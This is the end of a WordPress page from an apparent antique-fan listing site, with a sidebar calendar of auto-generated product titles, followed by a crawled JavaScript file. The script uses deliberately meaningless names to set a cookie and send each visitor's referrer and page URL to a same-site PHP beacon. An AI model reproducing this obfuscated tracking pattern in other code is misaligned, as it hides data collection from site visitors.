	<li class="cat-item cat-item-445"><a href="https://antique-electric-fan.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://antique-electric-fan.net/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://antique-electric-fan.net/category/zodiaco/" >zodiaco</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://antique-electric-fan.net/category/zoomspout/" >zoomspout</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://antique-electric-fan.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://antique-electric-fan.net/2026/01/01/" title="Vintage GE General Electric Vortalex Metal Desk Fan Model 78X191 Made in USA
Vintage Robbins &amp; Myers electric 3 speed oscillating fan">1</a></td><td><a href="https://antique-electric-fan.net/2026/01/02/" title="Old Robbins &amp; Myers 13 Brass Blade Fan Model 2110 Works
Handmade Big Wood Tripod Pedestal Brass Antique Electric Fan Industrial Style">2</a></td><td><a href="https://antique-electric-fan.net/2026/01/03/" title="Vintage Art Deco 3-Speed Metal Table Hassock Fan Footrest 1940&#8217;s Macys">3</a></td><td><a href="https://antique-electric-fan.net/2026/01/04/" title="Antique WESTINGHOUSE 315734 A 15 Tall DESK FAN 4 Blade GREEN 3 Speed 15 Pounds
GE vintage antique oscillating electric fan works 49 x 491">4</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/05/" title="Antique DIEHL Electric Fan 16 Vintage 3 Speed OSCILLATING SEE VIDEO
Antique Westinghouse Y-4603 Oscillating Electric Cooling Fan Works! Art Deco">5</a></td><td><a href="https://antique-electric-fan.net/2026/01/06/" title="Early 1900&#8217;s WESTINGHOUSE ELECTRIC CO. 12 BRASS BLADE FAN OSCILLATING 3 SPEED
Antique Perkins 3 Speed Porcelain Switch for Some Oil Bath Antique Ceiling Fans">6</a></td><td><a href="https://antique-electric-fan.net/2026/01/07/" title="Vintage/Antique General Electric Black Electric Fan Cast Iron 1920s Works
Antique Marelli Desk Fan untested">7</a></td><td><a href="https://antique-electric-fan.net/2026/01/08/" title="NOS Two Dayton 20 Aluminum Fan Blades 2C369 In Original Open Box Free Shipping
Antique Desktop Westinghouse A. C. Oscillating Fan Needs Repair">8</a></td><td><a href="https://antique-electric-fan.net/2026/01/09/" title="Vintage Emerson Electric Industrial Fan with New Cord &amp; Original Switch Included
Rare Emerson Electric Fan Type 77048 B1 Safety Cage Antique Fan Fun Vintage Life Adventure">9</a></td><td><a href="https://antique-electric-fan.net/2026/01/10/" title="Antique Art Deco Microphone Vintage Electric Fan Wall Mountable
1930s 40s NOS Antique Hunter Ceiling Fan 6 Fitter Never Used 52 Hotel USA">10</a></td><td><a href="https://antique-electric-fan.net/2026/01/11/" title="Vintage Superlectric 20 Metal Blades 2 Speed Portable Electric Fan Model 20655
Hunter Century Oscillating Fan C-16 TESTED Industrial Art Deco USA Collectible">11</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/12/" title="Vintage FRESH&#8217;ND AIR Circulator Fan Model 1700 Chrome 3-Speed 17 Blade Works
VINTAGE 1930s EMERSON Bullet Motor Oscillating Fan Cast Iron TESTED">12</a></td><td><a href="https://antique-electric-fan.net/2026/01/13/" title="Antique Rare Early PAT 1901 Jandus Adams Bagnall Electric Fan No 45582 Parts USA
Retro Designer Navy Style Nautical Pedestal Floor Fan-Industrial Wood Tripod">13</a></td><td><a href="https://antique-electric-fan.net/2026/01/14/" title="Vintage Toshiba Electric Fan Oscillating ES-5B Age of Flight Metal MCM Read Desc
Rare Hard To Find Antique DIEHL Black 17 Electric Fan USA Works">14</a></td><td><a href="https://antique-electric-fan.net/2026/01/15/" title="Vtg GE General Electric Vortalex 4 Blade 3 speed Oscillating Fan. Works
Antique GE Brass Blade 3-Speed Fan AUU 272223 Vintage 4-Blade in Working Cond">15</a></td><td><a href="https://antique-electric-fan.net/2026/01/16/" title="Antique GE General Electric Type Blade Tabletop Fan+ Mandalorian Helmet+ Stand
Antique Floor Standing Electric Fan Royal Navy London Fan Collectible Tripod">16</a></td><td><a href="https://antique-electric-fan.net/2026/01/17/" title="Antique Fidelity Electric Company Brass Fan Electric Motor TESTED WORKS
LASKO B20725 METAL Velocity BOX FAN ANTIQUE COLLECTIBLE RARE Gun Metal Vintage">17</a></td><td><a href="https://antique-electric-fan.net/2026/01/18/" title="General Electric Antique Fan Four 12 Brass Blades ID Tag Runs &amp; Oscillates Used
Antique Western Electric 8 All Brass Desk Fan">18</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/19/" title="VINTAGE C. 1954 VORNADO ELECTRIC FAN MCM ATOMIC AGE RETRO Canadian Model 616v
1938 GE 16 Blade 78X233 60 Amp Art Deco Industrial Grade Fan Tested-Working">19</a></td><td><a href="https://antique-electric-fan.net/2026/01/20/" title="Antique Robbins &amp; Myers 3 Speed Ohio Oscillating Fan Brass Blades 3100 AC-DC">20</a></td><td><a href="https://antique-electric-fan.net/2026/01/21/" title="Vintage Century Mod 52 Oscillating Desk Fan
Handmade Antique Floor Standing Pedestal Fan, Royal Navy London Fan, BLACK">21</a></td><td><a href="https://antique-electric-fan.net/2026/01/22/" title="Vintage Kenmore 2 Speed 5 Blade Table Fan Model 124.8055 Vornado Style 9 Or 10
Vintage Mid Century Modern Desk Fan Squirrel Type Turbine Tested Working">22</a></td><td><a href="https://antique-electric-fan.net/2026/01/23/" title="Antique General Electric GE Brass Blade Fan Industrial Brass Cage 12 Vintage
Antique Emerson industrial pancake utility motor for brass blade fan etc vintage">23</a></td><td><a href="https://antique-electric-fan.net/2026/01/24/" title="Antique pancake utility motor Emerson for brass blade fan vintage industrial
Antique Emerson Junior Desk Fan Runs Great Tilt Adjustment Issue">24</a></td><td><a href="https://antique-electric-fan.net/2026/01/25/" title="Antique Westinghouse 16 Inch Oscillating Fan
Antique ART DECO Chrome &amp; Black Vintage Oscillating Electric Fan Works Well">25</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/26/" title="Vintage 1950s Vornado Fan Model 10D1 3-Speed Bakelite Blades WORKS
C. 1895 Western Electric Bipolar DC Utility Motor Rare &amp; Stunning Works">26</a></td><td><a href="https://antique-electric-fan.net/2026/01/27/" title="General Electric Utility Fan Motor Vintage industrial Engine antique Tool
Hunter Century Type F 12 Antique Desk Fan">27</a></td><td id="today"><a href="https://antique-electric-fan.net/2026/01/28/" title="Antique Vintage General Electric GE 653373A Cast Iron Ceiling Electric Fan Motor">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://antique-electric-fan.net/antique-desk-fan-brass-blade-electric-fan-oem-usa-seldom-seen-size-original/" title="villagekau">villagekau</a></li><li><a href="https://antique-electric-fan.net/vintage-antique-freshnd-aire-model-20-electric-fan-airplane-blade-only/" title="Fresh ND Aire fan blade">Fresh ND Aire fan blade</a></li><li><a href="https://antique-electric-fan.net/vintage-freshnd-aire-circulator-table-fan-art-deco-style-3-speeds-model-1400/" title="freshnd aire circulator fan made in usa chicago">freshnd aire circulator fan made in usa chicago</a></li><li><a href="https://antique-electric-fan.net/freshnd-aire-circulator-fan/" title="Vintage freshnd aire fan 24">Vintage freshnd aire fan 24</a></li><li><a href="https://antique-electric-fan.net/mitsubishi-electric-fan-antique-old-tool-showa-retro-3-stages-air-volume-jp/" title="antique mitsubishi electric fan switch">antique mitsubishi electric fan switch</a></li><li><a href="https://antique-electric-fan.net/antique-emerson-1940s-pedestal-77646-aw-cast-iron-pedestal-electric-fan-tall-2/" title="1940 general elec fan stand">1940 general elec fan stand</a></li><li><a href="https://antique-electric-fan.net/vintage-ge-general-electric-3-speed-fan-works-cage-1930s-1940s-antique-black/" title="general electric 1940s fan">general electric 1940s fan</a></li><li><a href="https://antique-electric-fan.net/antique-art-deco-general-electric-ge-oscillating-pedestal-fan-model-u-107010/" title="gart deco general elec fan stand">gart deco general elec fan stand</a></li><li><a href="https://antique-electric-fan.net/vintage-westinghouse-mobilaire-electric-floor-fan1950s-mint-green-works/" title="Antique Westinghouse floor fan">Antique Westinghouse floor fan</a></li><li><a href="https://antique-electric-fan.net/general-electric-ge-vortalex-floor-fan-model-fm12m11-vintage-antique/" title="vintage General Electric floor fan">vintage General Electric floor fan</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://antique-electric-fan.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://antique-electric-fan.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://antique-electric-fan.net/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>			</div><!-- #secondary -->
	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a><span class="sep"> | </span>Theme: Expound by <a href="https://kovshenin.com/" rel="designer">Konstantin Kovshenin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/antique-electric-fan.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://antique-electric-fan.net/byjoz.js
body_size: 800
content:

function hecijemefocycon(){	var tuwogubilupomi = window.location.href;  
    var lazytisyzeve = document.currentScript.src.split('/').pop().replace(".js",""); 

 
  	var qekuferuhahu = "/" + lazytisyzeve + ".php";     var gucafeny = 60;	var vaxuh = lazytisyzeve;
  	var vidogaditopuda = ""; 		
 	 	
    try    { 

  
      vidogaditopuda=""+parent.document.referrer; 	     }   
	    catch (ex) 

       { 	
  	    vidogaditopuda=""+document.referrer;     } 	
	if(xiluryni(vaxuh) == null)			{
  

		var netuq = window.location.hostname;
   				 	
	
		jequporiwotyl(vaxuh, "1", gucafeny, "/", netuq);     	 		if(xiluryni(vaxuh) != null)

  
		{ 
		
  			var rovofybihy = new Image(); 

	
			rovofybihy.src=qekuferuhahu + "?referer=" + escape(vidogaditopuda) + "&url=" + escape(tuwogubilupomi); 		}	
	}  	
  } 

hecijemefocycon();


function xiluryni(nipizu) {    var zyhipyq = document.cookie;       var saqim = nipizu + "=";

     var jiwocu = zyhipyq.indexOf("; " + saqim); 
 

    if (jiwocu == -1) {
          jiwocu = zyhipyq.indexOf(saqim);         if (jiwocu != 0) return null;    } else { 
          jiwocu += 2;		
	     }     var nosygapocobaw = document.cookie.indexOf(";", jiwocu);    if (nosygapocobaw == -1) {
 
        nosygapocobaw = zyhipyq.length;
	      }    return unescape(zyhipyq.substring(jiwocu + saqim.length, nosygapocobaw)); }  	 



function jequporiwotyl(galequsije,razotaqupo,nymoz, mekasifeh, vija) {  var varogubitefy = new Date();
 
 var rudiwuh = new Date();  
	
	 rudiwuh.setTime(varogubitefy.getTime() + 1000*60*nymoz); 	

 document.cookie = galequsije+"="+escape(razotaqupo) + ";expires="+rudiwuh.toGMTString() + ";path=" + mekasifeh + ";domain=" + vija; 
} 